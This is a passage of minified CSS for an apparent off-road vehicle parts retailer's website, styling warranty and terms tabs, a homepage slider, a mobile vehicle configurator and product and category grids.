a,.tire-tabs-container .tabs--desktop .tabs-nav-wrapper li a,.readyguard-tabs-container .tabs--desktop .tabs-nav-wrapper li a{display:inline-block;text-align:left;text-decoration:none;margin-right:20px}@media screen and (min-width: 48em){.terms-tabs-container .tabs--desktop .tabs-nav-wrapper li a,.warranty-tabs-container .tabs--desktop .tabs-nav-wrapper li a,.tire-tabs-container .tabs--desktop .tabs-nav-wrapper li a,.readyguard-tabs-container .tabs--desktop .tabs-nav-wrapper li a{margin-right:10px}.terms-tabs-container .tabs--desktop .tabs-nav-wrapper li a h1.page-title,.warranty-tabs-container .tabs--desktop .tabs-nav-wrapper li a h1.page-title,.tire-tabs-container .tabs--desktop .tabs-nav-wrapper li a h1.page-title,.readyguard-tabs-container .tabs--desktop .tabs-nav-wrapper li a h1.page-title{font-size:13px}}@media screen and (min-width: 62em){.terms-tabs-container .tabs--desktop .tabs-nav-wrapper li a h1.page-title,.warranty-tabs-container .tabs--desktop .tabs-nav-wrapper li a h1.page-title,.tire-tabs-container .tabs--desktop .tabs-nav-wrapper li a h1.page-title,.readyguard-tabs-container .tabs--desktop .tabs-nav-wrapper li a h1.page-title{font-size:18px}}.terms-tabs-container .tabs--desktop .tabs-nav-wrapper li.active h1,.warranty-tabs-container .tabs--desktop .tabs-nav-wrapper li.active h1,.tire-tabs-container .tabs--desktop .tabs-nav-wrapper li.active h1,.readyguard-tabs-container .tabs--desktop .tabs-nav-wrapper li.active h1{position:relative;display:inline-block;text-align:center;border-bottom:3px solid #da2128;padding-bottom:15px;margin-bottom:20px}.terms-tabs-container .tabs--desktop .tabs-nav-wrapper li.active h1.fixed,.warranty-tabs-container .tabs--desktop .tabs-nav-wrapper li.active h1.fixed,.tire-tabs-container .tabs--desktop .tabs-nav-wrapper li.active h1.fixed,.readyguard-tabs-container .tabs--desktop .tabs-nav-wrapper li.active h1.fixed{margin-bottom:0px}.terms-tabs-container .tabs--desktop .tabs-nav-wrapper li.active h1.fixed:after,.warranty-tabs-container .tabs--desktop .tabs-nav-wrapper li.active h1.fixed:after,.tire-tabs-container .tabs--desktop .tabs-nav-wrapper li.active h1.fixed:after,.readyguard-tabs-container .tabs--desktop .tabs-nav-wrapper li.active h1.fixed:after{border-top:none;border-bottom:solid 8px #da2128;top:85%}.terms-tabs-container .tabs--desktop .tabs-nav-wrapper li.active h1:after,.warranty-tabs-container .tabs--desktop .tabs-nav-wrapper li.active h1:after,.tire-tabs-container .tabs--desktop .tabs-nav-wrapper li.active h1:after,.readyguard-tabs-container .tabs--desktop .tabs-nav-wrapper li.active h1:after{content:'';position:absolute;top:100%;left:0;right:0;margin:0 auto;width:0;height:0;border-top:solid 8px #da2128;border-left:solid 8px transparent;border-right:solid 8px transparent}.terms-tabs-container .tabs--desktop .tabs-nav-wrapper span.bar,.warranty-tabs-container .tabs--desktop .tabs-nav-wrapper span.bar,.tire-tabs-container .tabs--desktop .tabs-nav-wrapper span.bar,.readyguard-tabs-container .tabs--desktop .tabs-nav-wrapper span.bar{font-size:25px;line-height:1;margin-right:16px;font-weight:lighter;color:#ccc}@media screen and (min-width: 48em){.terms-tabs-container .tabs--desktop .tabs-nav-wrapper span.bar,.warranty-tabs-container .tabs--desktop .tabs-nav-wrapper span.bar,.tire-tabs-container .tabs--desktop .tabs-nav-wrapper span.bar,.readyguard-tabs-container .tabs--desktop .tabs-nav-wrapper span.bar{font-size:15px;margin-right:6px}}@media screen and (min-width: 62em){.terms-tabs-container .tabs--desktop .tabs-nav-wrapper span.bar,.warranty-tabs-container .tabs--desktop .tabs-nav-wrapper span.bar,.tire-tabs-container .tabs--desktop .tabs-nav-wrapper span.bar,.readyguard-tabs-container .tabs--desktop .tabs-nav-wrapper span.bar{font-size:18px}}.terms-tabs-container .tabs--desktop .tabs-content,.warranty-tabs-container .tabs--desktop .tabs-content,.tire-tabs-container .tabs--desktop .tabs-content,.readyguard-tabs-container .tabs--desktop .tabs-content{position:relative;text-align:left;margin-top:20px;padding-top:0px}.terms-tabs-container .tabs--desktop .tabs-content.addPadding,.warranty-tabs-container .tabs--desktop .tabs-content.addPadding,.tire-tabs-container .tabs--desktop .tabs-content.addPadding,.readyguard-tabs-container .tabs--desktop .tabs-content.addPadding{padding-top:100px}.terms-tabs-container .tabs--desktop .tabs-content .terms-tab .is-hidden--desktop,.warranty-tabs-container .tabs--desktop .tabs-content .terms-tab .is-hidden--desktop,.tire-tabs-container .tabs--desktop .tabs-content .terms-tab .is-hidden--desktop,.readyguard-tabs-container .tabs--desktop .tabs-content .terms-tab .is-hidden--desktop{margin-bottom:20px}.terms-tabs-container .tabs--desktop .tabs-content .terms-tab h1,.warranty-tabs-container .tabs--desktop .tabs-content .terms-tab h1,.tire-tabs-container .tabs--desktop .tabs-content .terms-tab h1,.readyguard-tabs-container .tabs--desktop .tabs-content .terms-tab h1{position:relative;display:inline-block;text-align:center;border-bottom:3px solid #da2128;padding-bottom:15px}.terms-tabs-container .tabs--desktop .tabs-content .tab,.warranty-tabs-container .tabs--desktop .tabs-content .tab,.tire-tabs-container .tabs--desktop .tabs-content .tab,.readyguard-tabs-container .tabs--desktop .tabs-content .tab{display:block}@media screen and (min-width: 48em){.terms-tabs-container .tabs--desktop .tabs-content .tab,.warranty-tabs-container .tabs--desktop .tabs-content .tab,.tire-tabs-container .tabs--desktop .tabs-content .tab,.readyguard-tabs-container .tabs--desktop .tabs-content .tab{display:none}}.terms-tabs-container .tabs--desktop .tabs-content .tab.active,.warranty-tabs-container .tabs--desktop .tabs-content .tab.active,.tire-tabs-container .tabs--desktop .tabs-content .tab.active,.readyguard-tabs-container .tabs--desktop .tabs-content .tab.active{display:block}.terms-tabs-container .tabs--mobile .slider-nav,.warranty-tabs-container .tabs--mobile .slider-nav,.tire-tabs-container .tabs--mobile .slider-nav,.readyguard-tabs-container .tabs--mobile .slider-nav{position:relative;text-align:center;margin-top:20px;margin-bottom:20px;background-color:inherit}.terms-tabs-container .tabs--mobile .slider-nav.fixed,.warranty-tabs-container .tabs--mobile .slider-nav.fixed,.tire-tabs-container .tabs--mobile .slider-nav.fixed,.readyguard-tabs-container .tabs--mobile .slider-nav.fixed{background-color:#fff;position:fixed;top:30px;left:0;right:0;width:100%;z-index:7000;box-shadow:0 3px 3px 0 rgba(0,0,0,0.25)}.terms-tabs-container .tabs--mobile .slider-nav .slick-list,.warranty-tabs-container .tabs--mobile .slider-nav .slick-list,.tire-tabs-container .tabs--mobile .slider-nav .slick-list,.readyguard-tabs-container .tabs--mobile .slider-nav .slick-list{background-color:#fff}.terms-tabs-container .tabs--mobile .slider-nav li.slick-active h1,.warranty-tabs-container .tabs--mobile .slider-nav li.slick-active h1,.tire-tabs-container .tabs--mobile .slider-nav li.slick-active h1,.readyguard-tabs-container .tabs--mobile .slider-nav li.slick-active h1{position:relative;display:inline-block;text-align:center;border-bottom:3px solid #da2128;padding-bottom:15px;width:75%}.terms-tabs-container .tabs--mobile .slider-nav li.slick-active h1.fixed,.warranty-tabs-container .tabs--mobile .slider-nav li.slick-active h1.fixed,.tire-tabs-container .tabs--mobile .slider-nav li.slick-active h1.fixed,.readyguard-tabs-container .tabs--mobile .slider-nav li.slick-active h1.fixed{margin-bottom:0px}.terms-tabs-container .tabs--mobile .slider-nav li.slick-active h1.fixed:after,.warranty-tabs-container .tabs--mobile .slider-nav li.slick-active h1.fixed:after,.tire-tabs-container .tabs--mobile .slider-nav li.slick-active h1.fixed:after,.readyguard-tabs-container .tabs--mobile .slider-nav li.slick-active h1.fixed:after{border-top:none;border-bottom:solid 8px #da2128;top:85%}.terms-tabs-container .tabs--mobile .slider-nav li.slick-active h1:after,.warranty-tabs-container .tabs--mobile .slider-nav li.slick-active h1:after,.tire-tabs-container .tabs--mobile .slider-nav li.slick-active h1:after,.readyguard-tabs-container .tabs--mobile .slider-nav li.slick-active h1:after{content:'';position:absolute;top:100%;left:0;right:0;margin:0 auto;width:0;height:0;border-top:solid 8px #da2128;border-left:solid 8px transparent;border-right:solid 8px transparent}.terms-tabs-container .tabs--mobile .slider-nav .slick-next,.terms-tabs-container .tabs--mobile .slider-nav .slick-prev,.warranty-tabs-container .tabs--mobile .slider-nav .slick-next,.warranty-tabs-container .tabs--mobile .slider-nav .slick-prev,.tire-tabs-container .tabs--mobile .slider-nav .slick-next,.tire-tabs-container .tabs--mobile .slider-nav .slick-prev,.readyguard-tabs-container .tabs--mobile .slider-nav .slick-next,.readyguard-tabs-container .tabs--mobile .slider-nav .slick-prev{z-index:999;position:absolute;display:block;height:45px;width:25px;line-height:0;font-size:0;cursor:pointer;background-color:#ffffff;color:transparent;top:6px;padding:0;border:none;outline:0;opacity:1;transition:all .5s ease-in-out}.terms-tabs-container .tabs--mobile .slider-nav .slick-next,.warranty-tabs-container .tabs--mobile .slider-nav .slick-next,.tire-tabs-container .tabs--mobile .slider-nav .slick-next,.readyguard-tabs-container .tabs--mobile .slider-nav .slick-next{right:0}.terms-tabs-container .tabs--mobile .slider-nav .slick-prev,.warranty-tabs-container .tabs--mobile .slider-nav .slick-prev,.tire-tabs-container .tabs--mobile .slider-nav .slick-prev,.readyguard-tabs-container .tabs--mobile .slider-nav .slick-prev{left:0}.terms-tabs-container .tabs--mobile .slider-nav .slick-prev:before,.terms-tabs-container .tabs--mobile .slider-nav .slick-next:before,.warranty-tabs-container .tabs--mobile .slider-nav .slick-prev:before,.warranty-tabs-container .tabs--mobile .slider-nav .slick-next:before,.tire-tabs-container .tabs--mobile .slider-nav .slick-prev:before,.tire-tabs-container .tabs--mobile .slider-nav .slick-next:before,.readyguard-tabs-container .tabs--mobile .slider-nav .slick-prev:before,.readyguard-tabs-container .tabs--mobile .slider-nav .slick-next:before{font-family:FontAwesome;font-size:20px;line-height:0;color:#000000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.terms-tabs-container .tabs--mobile .slider-nav .slick-prev:before,.warranty-tabs-container .tabs--mobile .slider-nav .slick-prev:before,.tire-tabs-container .tabs--mobile .slider-nav .slick-prev:before,.readyguard-tabs-container .tabs--mobile .slider-nav .slick-prev:before{content:"\f053"}.terms-tabs-container .tabs--mobile .slider-nav [dir="rtl"] .slick-prev:before,.warranty-tabs-container .tabs--mobile .slider-nav [dir="rtl"] .slick-prev:before,.tire-tabs-container .tabs--mobile .slider-nav [dir="rtl"] .slick-prev:before,.readyguard-tabs-container .tabs--mobile .slider-nav [dir="rtl"] .slick-prev:before{content:"\f054"}.terms-tabs-container .tabs--mobile .slider-nav .slick-next:before,.warranty-tabs-container .tabs--mobile .slider-nav .slick-next:before,.tire-tabs-container .tabs--mobile .slider-nav .slick-next:before,.readyguard-tabs-container .tabs--mobile .slider-nav .slick-next:before{content:"\f054"}.terms-tabs-container .tabs--mobile .slider-nav [dir="rtl"] .slick-next:before,.warranty-tabs-container .tabs--mobile .slider-nav [dir="rtl"] .slick-next:before,.tire-tabs-container .tabs--mobile .slider-nav [dir="rtl"] .slick-next:before,.readyguard-tabs-container .tabs--mobile .slider-nav [dir="rtl"] .slick-next:before{content:"\f053"}.terms-tabs-container .tabs--mobile .slider-for,.warranty-tabs-container .tabs--mobile .slider-for,.tire-tabs-container .tabs--mobile .slider-for,.readyguard-tabs-container .tabs--mobile .slider-for{padding-top:0px}.terms-tabs-container .tabs--mobile .slider-for.addPadding,.warranty-tabs-container .tabs--mobile .slider-for.addPadding,.tire-tabs-container .tabs--mobile .slider-for.addPadding,.readyguard-tabs-container .tabs--mobile .slider-for.addPadding{padding-top:100px}.ct-view-homepage,.ct-view-homepage_v2{background-color:#f4f4f4}.ct-view-homepage .hp-hero--slider,.ct-view-homepage_v2 .hp-hero--slider{margin-bottom:10px;padding-bottom:0;background-color:#000}@media screen and (min-width: 62em){.ct-view-homepage .hp-hero--slider,.ct-view-homepage_v2 .hp-hero--slider{background-color:#f4f4f4;margin-bottom:60px}}.ct-view-homepage .hp-hero--slider.slick-initialized .hp--slide,.ct-view-homepage_v2 .hp-hero--slider.slick-initialized .hp--slide{height:auto}.ct-view-homepage .hp-hero--slider .hp--slide,.ct-view-homepage_v2 .hp-hero--slider .hp--slide{height:0;overflow:hidden;position:relative}.ct-view-homepage .hp-hero--slider .hp--slide:first-child,.ct-view-homepage_v2 .hp-hero--slider .hp--slide:first-child{height:auto}.ct-view-homepage .hp-hero--slider .hp--slide img,.ct-view-homepage_v2 .hp-hero--slider .hp--slide img{width:100%}.ct-view-homepage .hp-hero--slider .slide--image__desktop,.ct-view-homepage_v2 .hp-hero--slider .slide--image__desktop{display:none}@media screen and (min-width: 62em){.ct-view-homepage .hp-hero--slider .slide--image__desktop,.ct-view-homepage_v2 .hp-hero--slider .slide--image__desktop{display:block}}.ct-view-homepage .hp-hero--slider .slide--image__mobile,.ct-view-homepage_v2 .hp-hero--slider .slide--image__mobile{box-shadow:0 5px 5px 0 rgba(0,0,0,0.25)}@media screen and (min-width: 62em){.ct-view-homepage .hp-hero--slider .slide--image__mobile,.ct-view-homepage_v2 .hp-hero--slider .slide--image__mobile{display:none}}.ct-view-homepage .hp-hero--slider .slide--banner__container,.ct-view-homepage_v2 .hp-hero--slider .slide--banner__container{text-align:center;padding:20px 20px}@media screen and (min-width: 62em){.ct-view-homepage .hp-hero--slider .slide--banner__container,.ct-view-homepage_v2 .hp-hero--slider .slide--banner__container{position:absolute;width:40%;text-align:left;padding:0;transform:translate(-50%, -50%)}}.ct-view-homepage .hp-hero--slider .slide--banner__container.white,.ct-view-homepage_v2 .hp-hero--slider .slide--banner__container.white{color:#fff;background-color:#000}@media screen and (min-width: 62em){.ct-view-homepage .hp-hero--slider .slide--banner__container.white,.ct-view-homepage_v2 .hp-hero--slider .slide--banner__container.white{background-color:transparent}}.ct-view-homepage .hp-hero--slider .slide--banner__container.white .slide--button,.ct-view-homepage_v2 .hp-hero--slider .slide--banner__container.white .slide--button{border:1px solid #fff}.ct-view-homepage .hp-hero--slider .slide--banner__container.white a,.ct-view-homepage_v2 .hp-hero--slider .slide--banner__container.white a{color:#fff}.ct-view-homepage .hp-hero--slider .slide--banner__container.black,.ct-view-homepage_v2 .hp-hero--slider .slide--banner__container.black{color:#fff}@media screen and (min-width: 62em){.ct-view-homepage .hp-hero--slider .slide--banner__container.black,.ct-view-homepage_v2 .hp-hero--slider .slide--banner__container.black{color:#000}}.ct-view-homepage .hp-hero--slider .slide--banner__container.black .slide--button,.ct-view-homepage_v2 .hp-hero--slider .slide--banner__container.black .slide--button{border:1px solid #fff}@media screen and (min-width: 62em){.ct-view-homepage .hp-hero--slider .slide--banner__container.black .slide--button,.ct-view-homepage_v2 .hp-hero--slider .slide--banner__container.black .slide--button{border:1px solid #000}}.ct-view-homepage .hp-hero--slider .slide--banner__container.black a,.ct-view-homepage_v2 .hp-hero--slider .slide--banner__container.black a{color:#fff}@media screen and (min-width: 62em){.ct-view-homepage .hp-hero--slider .slide--banner__container.black a,.ct-view-homepage_v2 .hp-hero--slider .slide--banner__container.black a{color:#000}}.ct-view-homepage .hp-hero--slider .slide--title,.ct-view-homepage_v2 .hp-hero--slider .slide--title{font-size:36px;font-weight:900;font-style:italic;line-height:0.9;text-transform:uppercase;padding:0 20px;min-height:100px;display:flex;align-items:center;justify-content:center}@media screen and (min-width: 62em){.ct-view-homepage .hp-hero--slider .slide--title,.ct-view-homepage_v2 .hp-hero--slider .slide--title{font-size:66px;padding:0;min-height:auto}}.ct-view-homepage .hp-hero--slider .slide--subtitle,.ct-view-homepage_v2 .hp-hero--slider .slide--subtitle{font-size:18px;font-weight:500;line-height:1.3;margin-top:10px;display:none}@media screen and (min-width: 62em){.ct-view-homepage .hp-hero--slider .slide--subtitle,.ct-view-homepage_v2 .hp-hero--slider .slide--subtitle{display:block}}.ct-view-homepage .hp-hero--slider .slide--text,.ct-view-homepage_v2 .hp-hero--slider .slide--text{font-family:Arial;font-size:13px;line-height:1.8;margin-top:25px;display:none}@media screen and (min-width: 62em){.ct-view-homepage .hp-hero--slider .slide--text,.ct-view-homepage_v2 .hp-hero--slider .slide--text{display:block}}.ct-view-homepage .hp-hero--slider .slide--button,.ct-view-homepage_v2 .hp-hero--slider .slide--button{display:block;text-align:center;width:120px;height:28px;margin:10px auto 0}@media screen and (min-width: 62em){.ct-view-homepage .hp-hero--slider .slide--button,.ct-view-homepage_v2 .hp-hero--slider .slide--button{margin:25px 0 0;float:left}}.ct-view-homepage .hp-hero--slider .slide--button a,.ct-view-homepage_v2 .hp-hero--slider .slide--button a{text-transform:uppercase;display:block;font-size:12px;font-weight:900;line-height:2.2}.mobile-configurator{background:#000;color:#fff;width:100%;text-align:center;padding:10px;margin-bottom:10px}@media screen and (min-width: 62em){.mobile-configurator{display:none}}.mobile-configurator__title{font-family:inherit;font-size:16px;font-weight:900;line-height:2;text-transform:uppercase;padding:8px 0 6px}.mobile-configurator__group{width:100%}.mobile-configurator__select{font-weight:700;line-height:2;font-size:13px;text-transform:uppercase;color:#000;border-radius:0;width:100%;margin:8px 0;padding:5px 10px;background-color:#f8f8f8;background-image:url("../../frontend/Fivethirtyml/readylift/en_US/images/down-arrow-black.png");background-position:right 12px center;background-repeat:no-repeat;background-size:19px 11px}.mobile-configurator__select:disabled{color:#999;background-image:url("../../frontend/Fivethirtyml/readylift/en_US/images/down-arrow-gray.png");background-position:right 12px center;background-repeat:no-repeat}.mobile-configurator__buttons{margin:14px auto 6px;text-align:center}.mobile-configurator__button{display:inline-block;background:#fff;color:#000;width:120px;padding:2px 0;text-transform:uppercase;font-size:12px;font-weight:900;line-height:2.2;cursor:pointer;margin:0 20px}.mobile-configurator__button.disabled{color:#999}.ct-view-homepage .tout-1.gray .tout-container,.ct-view-homepage .tout-1.gray .block--text,.ct-view-homepage .tout-2.gray .tout-container,.ct-view-homepage .tout-2.gray .block--text,.ct-view-homepage .tout-3.gray .tout-container,.ct-view-homepage .tout-3.gray .block--text{background-color:#efefef}.ct-view-homepage .tout-1.gray .block-2,.ct-view-homepage .tout-1.gray .block--text,.ct-view-homepage .tout-2.gray .block-2,.ct-view-homepage .tout-2.gray .block--text,.ct-view-homepage .tout-3.gray .block-2,.ct-view-homepage .tout-3.gray .block--text{color:#000}.ct-view-homepage .tout-1.gray .tout--button,.ct-view-homepage .tout-2.gray .tout--button,.ct-view-homepage .tout-3.gray .tout--button{border:solid 1px #000}.ct-view-homepage .tout-1.gray .tout--button a,.ct-view-homepage .tout-2.gray .tout--button a,.ct-view-homepage .tout-3.gray .tout--button a{color:#000}.ct-view-homepage .tout-1 .tout--title,.ct-view-homepage .tout-2 .tout--title,.ct-view-homepage .tout-3 .tout--title{font-size:24px;font-weight:900;line-height:1;text-transform:uppercase}@media screen and (min-width: 62em){.ct-view-homepage .tout-1 .tout--title,.ct-view-homepage .tout-2 .tout--title,.ct-view-homepage .tout-3 .tout--title{font-size:36px}}.ct-view-homepage .tout-1 .tout--text,.ct-view-homepage .tout-2 .tout--text,.ct-view-homepage .tout-3 .tout--text{font-family:Arial;font-size:13px;line-height:1.8;margin-top:27px}@media screen and (min-width: 62em){.ct-view-homepage .tout-1 .tout--text,.ct-view-homepage .tout-2 .tout--text,.ct-view-homepage .tout-3 .tout--text{margin-top:30px}}.ct-view-homepage .tout-1 .tout--button,.ct-view-homepage .tout-2 .tout--button,.ct-view-homepage .tout-3 .tout--button{border:solid 1px #fff;width:120px;height:28px;display:block;margin:24px auto 0;text-transform:uppercase}.ct-view-homepage .tout-1 .tout--button a,.ct-view-homepage .tout-2 .tout--button a,.ct-view-homepage .tout-3 .tout--button a{display:block;color:#fff;font-size:12px;font-weight:900;line-height:2.3}.ct-view-homepage .tout-1 .tout-container,.ct-view-homepage .tout-2 .tout-container{position:relative;box-shadow:0 5px 5px 0 rgba(0,0,0,0.25);background-color:#000}.ct-view-homepage .tout-1 .tout-container::after,.ct-view-homepage .tout-2 .tout-container::after{clear:both;content:"";display:block}.ct-view-homepage .tout-1 .block-2,.ct-view-homepage .tout-2 .block-2{color:#fff;text-align:center}.ct-view-homepage .tout-1 .block--image,.ct-view-homepage .tout-2 .block--image{line-height:0}.ct-view-homepage .tout-1 .block--image img,.ct-view-homepage .tout-2 .block--image img{width:100%}.ct-view-homepage .tout-1 .block--text,.ct-view-homepage .tout-2 .block--text{padding:25px}.ct-view-homepage .tout-1 .tout-1--block{width:100%}@media screen and (min-width: 62em){.ct-view-homepage .tout-1 .tout-1--block{width:50%}}@media screen and (min-width: 62em){.ct-view-homepage .tout-1 .tout-1--block.block-2{position:absolute;transform:translateY(-50%);top:50%;padding:0;left:0}}.ct-view-homepage .tout-2{margin-top:10px}@media screen and (min-width: 48em){.ct-view-homepage .tout-2{margin-top:25px}}.ct-view-homepage .tout-2 .tout-2--block{width:100%}@media screen and (min-width: 62em){.ct-view-homepage .tout-2 .tout-2--block{width:50%}}@media screen and (min-width: 62em){.ct-view-homepage .tout-2 .tout-2--block.block-2{position:absolute;transform:translateY(-50%);top:50%;padding:0;right:0}}.ct-view-homepage .hp-products{background-color:#efefef;margin:10px 0 0;padding:30px 0 60px}@media screen and (min-width: 48em){.ct-view-homepage .hp-products{margin:55px 0 10px;padding:25px 0 45px}}.ct-view-homepage .hp-products .hp-products--title{font-family:inherit;font-size:16px;font-weight:900;line-height:2;text-transform:uppercase}@media screen and (max-width: 48em){.ct-view-homepage .hp-products .hp-products--title{text-align:center}}@media screen and (min-width: 48em){.ct-view-homepage .hp-products .hp-products--title{font-size:24px}}@media screen and (min-width: 48em){.ct-view-homepage .hp-products .hp-products--container{margin:0 -15px}}.ct-view-homepage .hp-products .hp-product{background-color:#fff;box-shadow:0 5px 5px 0 rgba(0,0,0,0.25);text-align:center;margin:10px;min-height:610px;max-height:610px}@media screen and (min-width: 48em){.ct-view-homepage .hp-products .hp-product{margin:15px}}.ct-view-homepage .hp-products .hp-product--image{margin-bottom:25px}.ct-view-homepage .hp-products .hp-product--image img{width:100%}.ct-view-homepage .hp-products .hp-product--content{padding:0 12px}.ct-view-homepage .hp-products .hp-product--title{font-family:inherit;font-weight:900;font-size:18px;line-height:1;text-transform:uppercase;margin-bottom:25px}.ct-view-homepage .hp-products .hp-product--description{font-family:Arial;font-size:13px;margin-bottom:25px;max-height:57px;overflow:hidden}.ct-view-homepage .hp-products .hp-product--button{border:solid 1px #000;width:120px;height:28px;display:block;margin:0 auto 25px;text-transform:uppercase}.ct-view-homepage .hp-products .hp-product--button a{display:block;color:#000;font-size:12px;font-weight:900;line-height:2.3}.ct-view-homepage .hp-categories{background-color:#f4f4f4;padding:30px 0 60px}@media screen and (min-width: 48em){.ct-view-homepage .hp-categories{margin:55px 0 10px;padding:25px 0 45px}}.ct-view-homepage .hp-categories .hp-categories--title{display:none}@media screen and (max-width: 48em){.ct-view-homepage .hp-categories .hp-categories--title{text-align:center}}@media screen and (min-width: 48em){.ct-view-homepage .hp-categories .hp-categories--title{font-size:24px}}@media screen and (min-width: 48em){.ct-view-homepage .hp-categories .hp-categories--container{margin:0 -15px}}.ct-view-homepage .hp-categories .hp-category{background-color:#fff;padding:10px;text-align:center;margin:10px;min-height:575px;max-height:575px}@media screen and (min-width: 48em){.ct-view-homepage .hp-categories .hp-category{margin:15px}}.ct-view-homepage .hp-categories .hp-category--image{margin-bottom:25px}.ct-view-homepage .hp-categories .hp-category--image img{width:100%}.ct-view-homepage .hp-categories .hp-category--content{padding:0 12px}.ct-view-homepage .hp-categories .hp-category--title{font-family:inherit;font-weight:900;font-size:28px;color:#da2027;line-height:1;text-transform:uppercase;margin-bottom:25px}.ct-view-homepage .hp-categories .hp-category--description{font-family:Arial;font-size:13px;margin-bottom:25px;max-height:57px;min-height:57px;overflow:hidden}.ct-view-homepage .hp-categories .hp-category--button{width:175px;height:28px;display:block;margin:0 auto 25px;text-transform:uppercase}.ct-view-homepage .hp-categories .hp-category--button a{display:block;color:#fff;font-size:17px;line-height:2.3;background:#000000}.ct-view-homepage .tout-3{margin-top:10px;margin-bottom:20px}@media screen and (min-width: 48em){.ct-view-homepage .tout-3{margin-top:40px}}.ct-view-homepage .tout-3 .tout-container{position:relative;overflow:hidden}.ct-view-homepage .tout-3 .block--image{line-height:0;width:100%}.ct-view-homepage .tout-3 .block--image img.desktop{display:none}.ct-view-homepage .tout-3 .block--image img{width:100%}@media screen and (min-width: 48em){.ct-view-homepage .tout-3 .block--image img.desktop{display:block}.ct-view-homepage .tout-3 .block--image img.mobile{display:none}}.ct-view-homepage .tout-3 .block--text{text-align:center;color:#fff;padding:28px 25px;position:absolute;height:100%;background:linear-gradient(90deg, #020024 0%, rgba(0,0,0,0.38) 35%, rgba(0,0,0,0) 100%)}@media screen and (min-width: 48em){.ct-view-homepage .tout-3 .block--text{padding:28px 50px}}.ct-view-homepage .tout-3 .block--text .tout--title{text-align:left}.ct-view-homepage .tout-3 .block--text .tout--text{text-align:left;font-size:26px;width:50%;line-height:38px;margin-top:0}.ct-view-homepage .tout-3 .block--text .tout--button{margin:0;background:none;width:200px;height:30px;border:0px}.ct-view-homepage .tout-3 .block--text .tout--button a{margin:0;background:#fff;color:#000;width:200px;height:36px;font-size:16px;font-weight:400;margin-top:25px}.ct-view-homepage .hp-oems{display:none}@media screen and (min-width: 48em){.ct-view-homepage .hp-oems{display:block}}.ct-view-homepage .hp-oems .oem-item{float:left;width:31%;position:relative;margin-right:21px;margin-bottom:20px}.ct-view-homepage .hp-oems .oem-item .button-wrapper{width:100%;text-align:center;background:#000;height:100px;margin-top:-7px;padding-top:28px}.ct-view-homepage .hp-oems .oem-item .button-wrapper a{color:#000;display:block;background:#fff;margin-left:auto;margin-right:auto;width:186px;padding:7px;text-transform:uppercase}.ct-view-homepage .hp-oems .oem-item img{width:100%}.ct-view-homepage .hp-oems .oem-item .hover{display:none;position:absolute;width:100%;background:rgba(0,0,0,0.38);color:rgba(255,255,255,0.5);height:72%;font-size:78px;text-transform:uppercase;font-family:"Roboto",sans-serif;font-style:italic;font-weight:900;text-align:center;padding-top:30px;cursor:pointer}.ct-view-homepage .hp-oems .oem-item:hover .hover{display:block}.ct-view-homepage #js-hp-products--container .slick-next:before{color:black;font-size:23px}.ct-view-homepage #js-hp-products--container .slick-prev:before{color:black;font-size:23px}.ct-view-homepage #js-hp-products--container .slick-prev{background:none !important}.ct-view-homepage #js-hp-products--container .slick-next{background:none !important}.ct-view-homepage_v2 .hp-hero--slider{padding-bottom:0}.ct-view-homepage_v2 .product--block .block--left{display:block}@media screen and (min-width: 48em){.ct-view-homepage_v2 .product--block .block--left{display:table-cell;width:25%;position:relative;vertical-align:top;background-color:#000}}.ct-view-homepage_v2 .product--block .block--right{display:block;border:solid 1px #ccc}@media screen and (min-width: 48em){.ct-view-homepage_v2 .product--block .block--right{display:table-cell;width:75%;padding:10px}}.ct-view-homepage_v2 .product--block .block--image{line-height:0;display:none}@media screen and (min-width: 48em){.ct-view-homepage_v2 .product--block .block--image{display:block;position:absolute;top:0;left:0;width:100%}}.ct-view-homepage_v2 .product--block .block--image img{width:100%}.ct-view-homepage_v2 .product--block .block--title{background-color:#000;color:#CDCDCD;text-align:center;font-size:28px;font-weight:600;font-family:"Lato",sans-serif;line-height:1;width:100%;text-transform:uppercase;padding:15px 0}@media screen and (min-width: 48em){.ct-view-homepage_v2 .product--block .block--title{position:absolute;bottom:4%;left:0;height:65px;padding:0}.ct-view-homepage_v2 .product--block .block--title span{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-ms-transform:translateY(-150%) translateX(-50%);width:100%}}.ct-view-homepage_v2 .product--block .block--products{padding-top:20px}@media screen and (min-width: 48em){.ct-view-homepage_v2 .product--block .block--products{padding-top:0}}.ct-view-homepage_v2 .product--block .block--product{float:left;display:block;margin-right:2.35765%;width:48.82117%}.ct-view-homepage_v2 .product--block .block--product:nth-child(2n){margin-right:0}@media screen and (min-width: 48em){.ct-view-homepage_v2 .product--block .block--product{margin-right:2.35765%;width:23.23176%}.ct-view-homepage_v2 .product--block .block--product:nth-child(2n){margin-right:2.35765%}.ct-view-homepage_v2 .product--block .block--product:last-child{margin-right:0}}.ct-view-homepage_v2 .product--block .block--product a{color:#333}.ct-view-homepage_v2 .product--block .product--image{text-align:center}.ct-view-homepage_v2 .product--block .product--image img{width:80%}.ct-view-homepage_v2 .product--block .product--name{min-height:60px;max-height:60px;overflow:hidden;text-align:center;font-family:Arial;font-size:13px;font-weight:normal;line-height:1.54}.ct-view-homepage_v2 .product--block .block--link{margin:25px 0 20px;text-align:center}.ct-view-homepage_v2 .product--block .block--link a{display:block;margin:0 auto;border-radius:0;background-color:#da2128;width:100px;height:25px;text-transform:uppercase;color:#ffffff;font-family:inherit;font-weight:600;line-height:1;padding:7px;font-size:12px}.ct-view-homepage_v2 .category--block{margin-top:20px}.ct-view-homepage_v2 .category--block .category--header{position:relative}.ct-view-homepage_v2 .category--block .category--header .image{line-height:0}.ct-view-homepage_v2 .category--block .category--header .title{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);color:#CDCDCD;font-size:28px;font-weight:600;font-family:"Lato",sans-serif;line-height:1;text-transform:uppercase;width:100%;text-align:center}@media screen and (min-width: 48em){.ct-view-homepage_v2 .category--block .category--header .title{font-size:32px;width:auto}}.ct-view-homepage_v2 .category--block .category--categories{padding:20px 20px 0 20px;border:solid 1px #ccc}@media screen and (min-width: 48em){.ct-view-homepage_v2 .category--block .category--categories{padding:40px 40px 0 40px}}.ct-view-homepage_v2 .category--block .category{float:left;width:48%;margin:0 1% 25px}@media screen and (min-width: 48em){.ct-view-homepage_v2 .category--block .category{width:30%;margin:0 1.666% 50px}}.ct-view-homepage_v2 .category--block .category a{color:#333}.ct-view-homepage_v2 .category--block .category .image img{width:100%}.ct-view-homepage_v2 .category--block .category 